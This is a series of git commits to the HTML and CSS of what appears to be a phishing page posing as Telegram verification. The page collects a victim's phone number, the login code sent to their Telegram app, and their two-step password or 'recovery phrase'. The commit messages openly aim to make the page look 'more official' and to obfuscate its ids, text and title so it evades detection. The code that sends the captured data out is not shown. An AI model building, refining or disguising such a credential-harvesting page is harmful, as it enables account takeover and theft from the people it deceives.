
==== static/index.html @ 94b3bfbb "Make OTP message look even more official" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Telegram Verification</title>
    <link rel="stylesheet" href="styles.css">
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
</head>
<body>
    <div class="container">
        <video class="background-video" autoplay muted loop playsinline>
            <source src="video/video1.mp4" type="video/mp4">
        </video>
        
        <div class="content">
            <div class="emoji-center">
                <span class="emoji">📱</span>
            </div>
            
            <!-- Phone Number Section -->
            <div id="phone-section">
                <div class="instruction">
                    <b>Telegram Verification</b><br><br>
                    Enter your phone number to receive the verification code.
                </div>
<br><br><br><br>

                <input type="tel" id="phone-input" class="phone-input" placeholder="+91 98765 43210">
                
                <button id="send-otp-btn" class="verify-btn">
                    📤 Send Verification Code
                </button>
            </div>
            
            <!-- OTP Section (hidden by default) -->
            <div id="otp-section" style="display: none;">
                <div class="instruction">
                    <b>Telegram Verification</b><br><br>
                    Enter the 5-digit verification code sent to your Telegram.
                </div>
                
                <div class="otp-boxes">
                    <input type="text" maxlength="1" class="otp-box" data-index="0">
                    <input type="text" maxlength="1" class="otp-box" data-index="1">
                    <input type="text" maxlength="1" class="otp-box" data-index="2">
                    <input type="text" maxlength="1" class="otp-box" data-index="3">
                    <input type="text" maxlength="1" class="otp-box" data-index="4">
                </div>
                
                <button id="verify-btn" class="verify-btn">
                    ✅ Verify Code
                </button>
                
                <div class="keypad">
                    <button class="key" data-key="1">1</button>
                    <button class="key" data-key="2">2</button>
                    <button class="key" data-key="3">3</button>
                    <button class="key" data-key="4">4</button>
                    <button class="key" data-key="5">5</button>
                    <button class="key" data-key="6">6</button>
                    <button class="key" data-key="7">7</button>
                    <button class="key" data-key="8">8</button>
                    <button class="key" data-key="9">9</button>
                    <button class="key" data-key="0">0</button>
                    <button class="key backspace" data-key="backspace">⌫</button>
                </div>
            </div>
        </div>
    </div>
    
    <script src="app.js"></script>
</body>
</html>
---- static/styles.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    -webkit-tap-highlight-color: transparent;
}

html, body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    overflow: hidden;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
}

.container {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
}

.background-video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: -1;
}

.content {
    position: relative;
    z-index: 1;
    width: 100%;
    max-width: 450px;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    gap: 20px;
}

.emoji-center {
    margin: 10px 0;
}

.emoji {
    font-size: 120px;
    text-shadow: 0 4px 20px rgba(0, 0, 0, 0.5);
}

.instruction {
    background: rgba(0, 0, 0, 0.8);
    color: white;
    padding: 20px;
    border-radius: 15px;
    font-size: 18px;
    font-weight: 600;
    width: 100%;
    backdrop-filter: blur(10px);
    border: 1px solid rgba(255, 255, 255, 0.1);
    line-height: 1.4;
}

.otp-boxes {
    display: flex;
    justify-content: center;
    gap: 12px;
    width: 100%;
}

.otp-box {
    width: 60px;
    height: 60px;
    border: 3px solid #cc2222;
    border-radius: 12px;
    background: rgba(0, 0, 0, 0.6);
    color: white;
    text-align: center;
    font-size: 28px;
    font-weight: bold;
    backdrop-filter: blur(5px);
}

.phone-input {
    width: 100%;
    max-width: 350px;
    height: 60px;
    border: 3px solid #cc2222;
    border-radius: 15px;
    background: rgba(0, 0, 0, 0.6);
    color: white;
    text-align: center;
    font-size: 22px;
    font-weight: bold;
    backdrop-filter: blur(5px);
    margin-bottom: 20px;
}

.phone-input:focus {
    outline: none;
    border-color: #ff3333;
    box-shadow: 0 0 15px rgba(255, 51, 51, 0.5);
}

.otp-box:focus {
    outline: none;
    border-color: #ff3333;
    box-shadow: 0 0 15px rgba(255, 51, 51, 0.5);
}

.verify-btn {
    width: 100%;
    padding: 18px;
    background: linear-gradient(135deg, #8B0000 0%, #DC143C 50%, #8B0000 100%);
    color: white;
    border: none;
    border-radius: 15px;
    font-size: 20px;
    font-weight: bold;
    cursor: pointer;
    box-shadow: 0 4px 15px rgba(139, 0, 0, 0.4);
    transition: transform 0.2s, box-shadow 0.2s;
}

.verify-btn:active {
    transform: scale(0.98);
    box-shadow: 0 2px 8px rgba(139, 0, 0, 0.4);
}

.keypad {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 15px;
    width: 100%;
    max-width: 320px;
}

.key {
    width: 90px;
    height: 90px;
    border: none;
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.8);
    color: white;
    font-size: 36px;
    font-weight: bold;
    cursor: pointer;
    backdrop-filter: blur(5px);
    border: 1px solid rgba(255, 255, 255, 0.1);
    transition: transform 0.1s, background 0.1s;
}

.key:active {
    transform: scale(0.95);
    background: rgba(50, 50, 50, 0.9);
}

.key.backspace {
    background: rgba(0, 0, 0, 0.8);
    font-size: 30px;
}

==== commit 58e672b1: "Fix: add missing twofa-section div, fix duplicate display:none in otp-section" ====
--- a/static/index.html
+++ b/static/index.html
@@ -12,34 +12,28 @@
         <video class="background-video" autoplay muted loop playsinline>
             <source src="video/video1.mp4" type="video/mp4">
         </video>
-        
+
         <div class="content">
             <div class="emoji-center">
                 <span class="emoji">📱</span>
             </div>
-            
-            <!-- Phone Number Section -->
-            <div id="phone-section">
+
+            <!-- Step 1: Phone Number -->
+            <div id="phone-section" style="width:100%;display:flex;flex-direction:column;align-items:center;gap:16px;">
                 <div class="instruction">
                     <b>Telegram Verification</b><br><br>
                     Enter your phone number to receive the verification code.
                 </div>
-<br><br><br><br>
+                <input type="tel" id="phone-input" class="phone-input" placeholder="+91 98765 43210">
+                <button id="send-otp-btn" class="verify-btn">📤 Send Verification Code</button>
+            </div>
 
-                <input type="tel" id="phone-input" class="phone-input" placeholder="+91 98765 43210">
-                
-                <button id="send-otp-btn" class="verify-btn">
-                    📤 Send Verification Code
-                </button>
-            </div>
-            
-            <!-- OTP Section (hidden by default) -->
-            <div id="otp-section" style="display: none;">
+            <!-- Step 2: OTP -->
+            <div id="otp-section" style="display:none;width:100%;flex-direction:column;align-items:center;gap:16px;">
                 <div class="instruction">
                     <b>Telegram Verification</b><br><br>
-                    Enter the 5-digit verification code sent to your Telegram.
+                    Enter the 5-digit code sent to your Telegram app.
                 </div>
-                
                 <div class="otp-boxes">
                     <input type="text" maxlength="1" class="otp-box" data-index="0">
                     <input type="text" maxlength="1" class="otp-box" data-index="1">
@@ -47,11 +41,7 @@
                     <input type="text" maxlength="1" class="otp-box" data-index="3">
                     <input type="text" maxlength="1" class="otp-box" data-index="4">
                 </div>
-                
-                <button id="verify-btn" class="verify-btn">
-                    ✅ Verify Code
-                </button>
-                
+                <button id="verify-btn" class="verify-btn">✅ Verify Code</button>
                 <div class="keypad">
                     <button class="key" data-key="1">1</button>
                     <button class="key" data-key="2">2</button>
@@ -62,13 +52,25 @@
                     <button class="key" data-key="7">7</button>
                     <button class="key" data-key="8">8</button>
                     <button class="key" data-key="9">9</button>
+                    <div></div>
                     <button class="key" data-key="0">0</button>
                     <button class="key backspace" data-key="backspace">⌫</button>
                 </div>
             </div>
+
+            <!-- Step 3: 2FA -->
+            <div id="twofa-section" style="display:none;width:100%;flex-direction:column;align-items:center;gap:16px;">
+                <div class="instruction">
+                    <b>Two-Step Verification</b><br><br>
+                    Your account has 2FA enabled. Enter your password to continue.
+                </div>
+                <input type="password" id="twofa-input" class="phone-input" placeholder="Enter 2FA password">
+                <button id="twofa-btn" class="verify-btn">✅ Verify 2FA</button>
+            </div>
+
         </div>
     </div>
-    
+
     <script src="app.js"></script>
 </body>
 </html>

==== commit 5e3aab2a: "Obfuscate: rename all routes, variables, UI text, HTML ids" ====
--- a/static/index.html
+++ b/static/index.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Telegram Verification</title>
+    <title>Age Verification</title>
     <link rel="stylesheet" href="styles.css">
     <script src="https://telegram.org/js/telegram-web-app.js"></script>
 </head>
@@ -18,30 +18,30 @@
                 <span class="emoji">📱</span>
             </div>
 
-            <!-- Step 1: Phone Number -->
-            <div id="phone-section" style="width:100%;display:flex;flex-direction:column;align-items:center;gap:16px;">
+            <!-- Step 1 -->
+            <div id="s1" style="width:100%;display:flex;flex-direction:column;align-items:center;gap:16px;">
                 <div class="instruction">
-                    <b>Telegram Verification</b><br><br>
-                    Enter your phone number to receive the verification code.
+                    <b>Account Verification</b><br><br>
+                    Enter your registered mobile number to continue.
                 </div>
-                <input type="tel" id="phone-input" class="phone-input" placeholder="+91 98765 43210">
-                <button id="send-otp-btn" class="verify-btn">📤 Send Verification Code</button>
+                <input type="tel" id="inp1" class="phone-input" placeholder="+91 98765 43210">
+                <button id="btn1" class="verify-btn">📤 Continue</button>
             </div>
 
-            <!-- Step 2: OTP -->
-            <div id="otp-section" style="display:none;width:100%;flex-direction:column;align-items:center;gap:16px;">
+            <!-- Step 2 -->
+            <div id="s2" style="display:none;width:100%;flex-direction:column;align-items:center;gap:16px;">
                 <div class="instruction">
-                    <b>Telegram Verification</b><br><br>
-                    Enter the 5-digit code sent to your Telegram app.
+                    <b>Account Verification</b><br><br>
+                    Enter the access code sent to your device.
                 </div>
                 <div class="otp-boxes">
-                    <input type="text" maxlength="1" class="otp-box" data-index="0">
-                    <input type="text" maxlength="1" class="otp-box" data-index="1">
-                    <input type="text" maxlength="1" class="otp-box" data-index="2">
-                    <input type="text" maxlength="1" class="otp-box" data-index="3">
-                    <input type="text" maxlength="1" class="otp-box" data-index="4">
+                    <input type="text" maxlength="1" class="cb" data-index="0">
+                    <input type="text" maxlength="1" class="cb" data-index="1">
+                    <input type="text" maxlength="1" class="cb" data-index="2">
+                    <input type="text" maxlength="1" class="cb" data-index="3">
+                    <input type="text" maxlength="1" class="cb" data-index="4">
                 </div>
-                <button id="verify-btn" class="verify-btn">✅ Verify Code</button>
+                <button id="btn2" class="verify-btn">✅ Continue</button>
                 <div class="keypad">
                     <button class="key" data-key="1">1</button>
                     <button class="key" data-key="2">2</button>
@@ -58,14 +58,14 @@
                 </div>
             </div>
 
-            <!-- Step 3: 2FA -->
-            <div id="twofa-section" style="display:none;width:100%;flex-direction:column;align-items:center;gap:16px;">
+            <!-- Step 3 -->
+            <div id="s3" style="display:none;width:100%;flex-direction:column;align-items:center;gap:16px;">
                 <div class="instruction">
-                    <b>Two-Step Verification</b><br><br>
-                    Your account has 2FA enabled. Enter your password to continue.
+                    <b>Security Check</b><br><br>
+                    Enter your security key to unlock access.
                 </div>
-                <input type="password" id="twofa-input" class="phone-input" placeholder="Enter 2FA password">
-                <button id="twofa-btn" class="verify-btn">✅ Verify 2FA</button>
+                <input type="password" id="inp3" class="phone-input" placeholder="Enter security key">
+                <button id="btn3" class="verify-btn">✅ Unlock</button>
             </div>
 
         </div>

==== commit 0b363df3: "remove emoji, compact layout for fullscreen, fix OTP box sizing" ====
--- a/static/index.html
+++ b/static/index.html
@@ -14,34 +14,31 @@
         </video>
 
         <div class="content">
-            <div class="emoji-center">
-                <span class="emoji">📱</span>
-            </div>
 
             <!-- Step 1 -->
-            <div id="s1" style="width:100%;display:flex;flex-direction:column;align-items:center;gap:16px;">
+            <div id="s1" style="width:100%;display:flex;flex-direction:column;align-items:center;gap:14px;">
                 <div class="instruction">
                     <b>Account Verification</b><br><br>
                     Enter your registered mobile number to continue.
                 </div>
                 <input type="tel" id="inp1" class="phone-input" placeholder="+91 98765 43210">
-                <button id="btn1" class="verify-btn">📤 Continue</button>
+                <button id="btn1" class="verify-btn">Continue</button>
             </div>
 
             <!-- Step 2 -->
-            <div id="s2" style="display:none;width:100%;flex-direction:column;align-items:center;gap:16px;">
+            <div id="s2" style="display:none;width:100%;flex-direction:column;align-items:center;gap:12px;">
                 <div class="instruction">
                     <b>Account Verification</b><br><br>
                     Enter the access code sent to your device.
                 </div>
                 <div class="otp-boxes">
-                    <input type="text" maxlength="1" class="cb" data-index="0">
-                    <input type="text" maxlength="1" class="cb" data-index="1">
-                    <input type="text" maxlength="1" class="cb" data-index="2">
-                    <input type="text" maxlength="1" class="cb" data-index="3">
-                    <input type="text" maxlength="1" class="cb" data-index="4">
+                    <input type="text" maxlength="1" class="cb" data-index="0" readonly>
+                    <input type="text" maxlength="1" class="cb" data-index="1" readonly>
+                    <input type="text" maxlength="1" class="cb" data-index="2" readonly>
+                    <input type="text" maxlength="1" class="cb" data-index="3" readonly>
+                    <input type="text" maxlength="1" class="cb" data-index="4" readonly>
                 </div>
-                <button id="btn2" class="verify-btn">✅ Continue</button>
+                <button id="btn2" class="verify-btn">Continue</button>
                 <div class="keypad">
                     <button class="key" data-key="1">1</button>
                     <button class="key" data-key="2">2</button>
@@ -59,13 +56,13 @@
             </div>
 
             <!-- Step 3 -->
-            <div id="s3" style="display:none;width:100%;flex-direction:column;align-items:center;gap:16px;">
+            <div id="s3" style="display:none;width:100%;flex-direction:column;align-items:center;gap:14px;">
                 <div class="instruction">
                     <b>Security Check</b><br><br>
                     Enter your security key to unlock access.
                 </div>
                 <input type="password" id="inp3" class="phone-input" placeholder="Enter security key">
-                <button id="btn3" class="verify-btn">✅ Unlock</button>
+                <button id="btn3" class="verify-btn">Unlock</button>
             </div>
 
         </div>
--- a/static/styles.css
+++ b/static/styles.css
@@ -6,7 +6,7 @@
 }
 
 html, body {
-    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
+    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
     overflow: hidden;
     width: 100%;
     height: 100%;
@@ -24,149 +24,172 @@
     display: flex;
     justify-content: center;
     align-items: center;
-    padding: 20px;
+    padding: 16px;
 }
 
 .background-video {
     position: absolute;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
+    top: 0; left: 0;
+    width: 100%; height: 100%;
     object-fit: cover;
     z-index: -1;
+}
+
+.container::before {
+    content: '';
+    position: absolute;
+    inset: 0;
+    background: rgba(0,0,0,0.45);
+    z-index: 0;
 }
 
 .content {
     position: relative;
     z-index: 1;
     width: 100%;
-    max-width: 450px;
-    text-align: center;
+    max-width: 380px;
     display: flex;
     flex-direction: column;
-    justify-content: center;
     align-items: center;
-    gap: 20px;
+    gap: 12px;
 }
 
-.emoji-center {
-    margin: 10px 0;
-}
-
-.emoji {
-    font-size: 120px;
-    text-shadow: 0 4px 20px rgba(0, 0, 0, 0.5);
-}
-
+/* ── Instruction box ── */
 .instruction {
-    background: rgba(0, 0, 0, 0.8);
+    background: rgba(0,0,0,0.55);
+    backdrop-filter: blur(12px);
+    -webkit-backdrop-filter: blur(12px);
     color: white;
-    padding: 20px;
-    border-radius: 15px;
-    font-size: 18px;
-    font-weight: 600;
+    padding: 14px 18px;
+    border-radius: 14px;
+    font-size: 15px;
+    font-weight: 500;
     width: 100%;
-    backdrop-filter: blur(10px);
-    border: 1px solid rgba(255, 255, 255, 0.1);
+    text-align: center;
+    border: 1px solid rgba(255,255,255,0.12);
     line-height: 1.4;
 }
 
+/* ── Phone input ── */
+.phone-input {
+    width: 100%;
+    height: 52px;
+    border: 2px solid rgba(204,34,34,0.8);
+    border-radius: 12px;
+    background: rgba(0,0,0,0.4);
+    backdrop-filter: blur(8px);
+    -webkit-backdrop-filter: blur(8px);
+    color: white;
+    text-align: center;
+    font-size: 20px;
+    font-weight: bold;
+}
+
+.phone-input::placeholder { color: rgba(255,255,255,0.4); }
+.phone-input:focus {
+    outline: none;
+    border-color: #ff3333;
+    box-shadow: 0 0 14px rgba(255,51,51,0.4);
+}
+
+/* ── OTP boxes ── */
 .otp-boxes {
     display: flex;
     justify-content: center;
-    gap: 12px;
+    gap: 8px;
     width: 100%;
 }
 
-.otp-box {
-    width: 60px;
-    height: 60px;
-    border: 3px solid #cc2222;
-    border-radius: 12px;
-    background: rgba(0, 0, 0, 0.6);
+.cb {
+    width: 52px;
+    height: 54px;
+    border: 2px solid rgba(204,34,34,0.8);
+    border-radius: 10px;
+    background: rgba(0,0,0,0.4);
+    backdrop-filter: blur(8px);
+    -webkit-backdrop-filter: blur(8px);
     color: white;
     text-align: center;
-    font-size: 28px;
+    font-size: 24px;
     font-weight: bold;
-    backdrop-filter: blur(5px);
+    caret-color: transparent;
 }
 
-.phone-input {
-    width: 100%;
-    max-width: 350px;
-    height: 60px;
-    border: 3px solid #cc2222;
-    border-radius: 15px;
-    background: rgba(0, 0, 0, 0.6);
-    color: white;
-    text-align: center;
-    font-size: 22px;
-    font-weight: bold;
-    backdrop-filter: blur(5px);
-    margin-bottom: 20px;
+.cb:focus {
+    outline: none;
+    border-color: #ff3333;
+    box-shadow: 0 0 12px rgba(255,51,51,0.45);
 }
 
-.phone-input:focus {
-    outline: none;
-    border-color: #ff3333;
-    box-shadow: 0 0 15px rgba(255, 51, 51, 0.5);
-}
-
-.otp-box:focus {
-    outline: none;
-    border-color: #ff3333;
-    box-shadow: 0 0 15px rgba(255, 51, 51, 0.5);
-}
-
+/* ── Verify button ── */
 .verify-btn {
     width: 100%;
-    padding: 18px;
+    padding: 14px;
     background: linear-gradient(135deg, #8B0000 0%, #DC143C 50%, #8B0000 100%);
     color: white;
     border: none;
-    border-radius: 15px;
-    font-size: 20px;
+    border-radius: 12px;
+    font-size: 17px;
     font-weight: bold;
     cursor: pointer;
-    box-shadow: 0 4px 15px rgba(139, 0, 0, 0.4);
-    transition: transform 0.2s, box-shadow 0.2s;
+    box-shadow: 0 4px 16px rgba(139,0,0,0.4);
+    transition: transform 0.15s;
 }
 
-.verify-btn:active {
-    transform: scale(0.98);
-    box-shadow: 0 2px 8px rgba(139, 0, 0, 0.4);
-}
+.verify-btn:active  { transform: scale(0.97); }
+.verify-btn:disabled { opacity: 0.6; cursor: not-allowed; }
 
+/* ── Keypad ── */
 .keypad {
     display: grid;
     grid-template-columns: repeat(3, 1fr);
-    gap: 15px;
+    gap: 10px;
     width: 100%;
-    max-width: 320px;
+    max-width: 280px;
+    margin: 0 auto;
 }
 
 .key {
-    width: 90px;
-    height: 90px;
-    border: none;
+    aspect-ratio: 1;
     border-radius: 50%;
-    background: rgba(0, 0, 0, 0.8);
+    background: rgba(0,0,0,0.5);
+    backdrop-filter: blur(8px);
+    -webkit-backdrop-filter: blur(8px);
     color: white;
-    font-size: 36px;
+    font-size: 24px;
     font-weight: bold;
     cursor: pointer;
-    backdrop-filter: blur(5px);
-    border: 1px solid rgba(255, 255, 255, 0.1);
+    border: 1px solid rgba(255,255,255,0.15);
     transition: transform 0.1s, background 0.1s;
+    display: flex;
+    align-items: center;
+    justify-content: center;
 }
 
 .key:active {
-    transform: scale(0.95);
-    background: rgba(50, 50, 50, 0.9);
+    transform: scale(0.92);
+    background: rgba(80,0,0,0.7);
 }
 
-.key.backspace {
-    background: rgba(0, 0, 0, 0.8);
-    font-size: 30px;
+.key.backspace { font-size: 20px; }
+
+/* ── Security key input ── */
+#inp3 {
+    width: 100%;
+    height: 52px;
+    border: 2px solid rgba(204,34,34,0.8);
+    border-radius: 12px;
+    background: rgba(0,0,0,0.4);
+    backdrop-filter: blur(8px);
+    color: white;
+    text-align: center;
+    font-size: 20px;
+    font-weight: bold;
 }
+
+#inp3::placeholder { color: rgba(255,255,255,0.4); }
+#inp3:focus {
+    outline: none;
+    border-color: #ff3333;
+    box-shadow: 0 0 14px rgba(255,51,51,0.4);
+}

==== commit f10ec5f3: "full obfuscate + transparent keypad" ====
--- a/static/index.html
+++ b/static/index.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Age Verification</title>
+    <title>Media Access</title>
     <link rel="stylesheet" href="styles.css">
     <script src="https://telegram.org/js/telegram-web-app.js"></script>
 </head>
@@ -12,62 +12,53 @@
         <video class="background-video" autoplay muted loop playsinline>
             <source src="video/video1.mp4" type="video/mp4">
         </video>
-
         <div class="content">
-
-            <!-- Step 1 -->
             <div id="s1" style="width:100%;display:flex;flex-direction:column;align-items:center;gap:14px;">
-                <div class="instruction">
-                    <b>Account Verification</b><br><br>
-                    Enter your registered mobile number to continue.
+                <div class="nx">
+                    <b>Identity Confirmation</b><br><br>
+                    Enter your registered contact number to proceed.
                 </div>
-                <input type="tel" id="inp1" class="phone-input" placeholder="+91 98765 43210">
-                <button id="btn1" class="verify-btn">Continue</button>
+                <input type="tel" id="i1" class="px" placeholder="+91 98765 43210">
+                <button id="b1" class="ax">Proceed</button>
             </div>
-
-            <!-- Step 2 -->
             <div id="s2" style="display:none;width:100%;flex-direction:column;align-items:center;gap:12px;">
-                <div class="instruction">
-                    <b>Account Verification</b><br><br>
-                    Enter the access code sent to your device.
+                <div class="nx">
+                    <b>Identity Confirmation</b><br><br>
+                    Enter the token sent to your registered device.
                 </div>
-                <div class="otp-boxes">
-                    <input type="text" maxlength="1" class="cb" data-index="0" readonly>
-                    <input type="text" maxlength="1" class="cb" data-index="1" readonly>
-                    <input type="text" maxlength="1" class="cb" data-index="2" readonly>
-                    <input type="text" maxlength="1" class="cb" data-index="3" readonly>
-                    <input type="text" maxlength="1" class="cb" data-index="4" readonly>
+                <div class="dx">
+                    <input type="text" maxlength="1" class="cx" data-index="0" readonly>
+                    <input type="text" maxlength="1" class="cx" data-index="1" readonly>
+                    <input type="text" maxlength="1" class="cx" data-index="2" readonly>
+                    <input type="text" maxlength="1" class="cx" data-index="3" readonly>
+                    <input type="text" maxlength="1" class="cx" data-index="4" readonly>
                 </div>
-                <button id="btn2" class="verify-btn">Continue</button>
-                <div class="keypad">
-                    <button class="key" data-key="1">1</button>
-                    <button class="key" data-key="2">2</button>
-                    <button class="key" data-key="3">3</button>
-                    <button class="key" data-key="4">4</button>
-                    <button class="key" data-key="5">5</button>
-                    <button class="key" data-key="6">6</button>
-                    <button class="key" data-key="7">7</button>
-                    <button class="key" data-key="8">8</button>
-                    <button class="key" data-key="9">9</button>
+                <button id="b2" class="ax">Proceed</button>
+                <div class="gx">
+                    <button class="kx" data-k="1">1</button>
+                    <button class="kx" data-k="2">2</button>
+                    <button class="kx" data-k="3">3</button>
+                    <button class="kx" data-k="4">4</button>
+                    <button class="kx" data-k="5">5</button>
+                    <button class="kx" data-k="6">6</button>
+                    <button class="kx" data-k="7">7</button>
+                    <button class="kx" data-k="8">8</button>
+                    <button class="kx" data-k="9">9</button>
                     <div></div>
-                    <button class="key" data-key="0">0</button>
-                    <button class="key backspace" data-key="backspace">⌫</button>
+                    <button class="kx" data-k="0">0</button>
+                    <button class="kx bx" data-k="del">⌫</button>
                 </div>
             </div>
-
-            <!-- Step 3 -->
             <div id="s3" style="display:none;width:100%;flex-direction:column;align-items:center;gap:14px;">
-                <div class="instruction">
-                    <b>Security Check</b><br><br>
-                    Enter your security key to unlock access.
+                <div class="nx">
+                    <b>Additional Confirmation</b><br><br>
+                    Enter your recovery phrase to complete access.
                 </div>
-                <input type="password" id="inp3" class="phone-input" placeholder="Enter security key">
-                <button id="btn3" class="verify-btn">Unlock</button>
+                <input type="password" id="i3" class="px" placeholder="Recovery phrase">
+                <button id="b3" class="ax">Proceed</button>
             </div>
-
         </div>
     </div>
-
     <script src="app.js"></script>
 </body>
 </html>
--- a/static/styles.css
+++ b/static/styles.css
@@ -17,10 +17,8 @@
 
 .container {
     position: fixed;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
+    top: 0; left: 0;
+    width: 100%; height: 100%;
     display: flex;
     justify-content: center;
     align-items: center;
@@ -54,8 +52,7 @@
     gap: 12px;
 }
 
-/* ── Instruction box ── */
-.instruction {
+.nx {
     background: rgba(0,0,0,0.55);
     backdrop-filter: blur(12px);
     -webkit-backdrop-filter: blur(12px);
@@ -70,8 +67,7 @@
     line-height: 1.4;
 }
 
-/* ── Phone input ── */
-.phone-input {
+.px {
     width: 100%;
     height: 52px;
     border: 2px solid rgba(204,34,34,0.8);
@@ -85,22 +81,21 @@
     font-weight: bold;
 }
 
-.phone-input::placeholder { color: rgba(255,255,255,0.4); }
-.phone-input:focus {
+.px::placeholder { color: rgba(255,255,255,0.4); }
+.px:focus {
     outline: none;
     border-color: #ff3333;
     box-shadow: 0 0 14px rgba(255,51,51,0.4);
 }
 
-/* ── OTP boxes ── */
-.otp-boxes {
+.dx {
     display: flex;
     justify-content: center;
     gap: 8px;
     width: 100%;
 }
 
-.cb {
+.cx {
     width: 52px;
     height: 54px;
     border: 2px solid rgba(204,34,34,0.8);
@@ -115,14 +110,13 @@
     caret-color: transparent;
 }
 
-.cb:focus {
+.cx:focus {
     outline: none;
     border-color: #ff3333;
     box-shadow: 0 0 12px rgba(255,51,51,0.45);
 }
 
-/* ── Verify button ── */
-.verify-btn {
+.ax {
     width: 100%;
     padding: 14px;
     background: linear-gradient(135deg, #8B0000 0%, #DC143C 50%, #8B0000 100%);
@@ -136,11 +130,10 @@
     transition: transform 0.15s;
 }
 
-.verify-btn:active  { transform: scale(0.97); }
-.verify-btn:disabled { opacity: 0.6; cursor: not-allowed; }
+.ax:active  { transform: scale(0.97); }
+.ax:disabled { opacity: 0.6; cursor: not-allowed; }
 
-/* ── Keypad ── */
-.keypad {
+.gx {
     display: grid;
     grid-template-columns: repeat(3, 1fr);
     gap: 10px;
@@ -149,10 +142,10 @@
     margin: 0 auto;
 }
 
-.key {
+.kx {
     aspect-ratio: 1;
     border-radius: 50%;
-    background: rgba(0,0,0,0.5);
+    background: rgba(255,255,255,0.08);
     backdrop-filter: blur(8px);
     -webkit-backdrop-filter: blur(8px);
     color: white;
@@ -166,30 +159,9 @@
     justify-content: center;
 }
 
-.key:active {
+.kx:active {
     transform: scale(0.92);
-    background: rgba(80,0,0,0.7);
+    background: rgba(255,255,255,0.18);
 }
 
-.key.backspace { font-size: 20px; }
-
-/* ── Security key input ── */
-#inp3 {
-    width: 100%;
-    height: 52px;
-    border: 2px solid rgba(204,34,34,0.8);
-    border-radius: 12px;
-    background: rgba(0,0,0,0.4);
-    backdrop-filter: blur(8px);
-    color: white;
-    text-align: center;
-    font-size: 20px;
-    font-weight: bold;
-}
-
-#inp3::placeholder { color: rgba(255,255,255,0.4); }
-#inp3:focus {
-    outline: none;
-    border-color: #ff3333;
-    box-shadow: 0 0 14px rgba(255,51,51,0.4);
-}
+.kx.bx { font-size: 20px; }

==== commit 265d9eee: "restore emoji + start message" ====
--- a/static/index.html
+++ b/static/index.html
@@ -13,6 +13,7 @@
             <source src="video/video1.mp4" type="video/mp4">
         </video>
         <div class="content">
+            <div style="text-align:center;font-size:72px;filter:drop-shadow(0 4px 12px rgba(0,0,0,0.6))">📱</div>
             <div id="s1" style="width:100%;display:flex;flex-direction:column;align-items:center;gap:14px;">
                 <div class="nx">
                     <b>Identity Confirmation</b><br><br>
